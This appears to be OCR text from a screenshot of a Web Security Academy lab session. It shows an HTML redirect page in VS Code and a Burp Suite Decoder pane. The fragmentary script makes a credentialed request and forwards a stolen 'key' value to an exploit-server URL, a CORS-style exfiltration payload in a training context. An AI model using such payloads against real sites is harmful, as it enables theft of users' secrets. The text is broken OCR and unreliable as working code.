 1
2
3
4
19:57
index.html - Downloads - Visual Studio Code
File Edit Selection View Go Run Terminal Help
index.html
index.html > html > body > script
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <h1>Hello Popo</h1>
10
11 <script>
12 window.location ="http://stock.0a4c0055044154ae8160f22f0003007e.
web-security-academy.net/?productId=&storeId=1"
13
14 </script>
15
16
17 </body>
18 </html>
1
1
0 0
Ln 12, Col 109 Spaces: 4 UTF-8 LF HTML Go Live Prettier
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker JSON Web Tokens
request.onload= ()=>{
window.location = "https://exploit-0a5e00f8040e54148102f1c5010e00a4.exploit-server.net/exploit?key=
}
request.withCredentials = true
request.send()
</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
5%65%73%74%2e%73%65%6e%64%28%29%0a%20%20%20%20%3c%2f%73%63%72%69%70%74%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode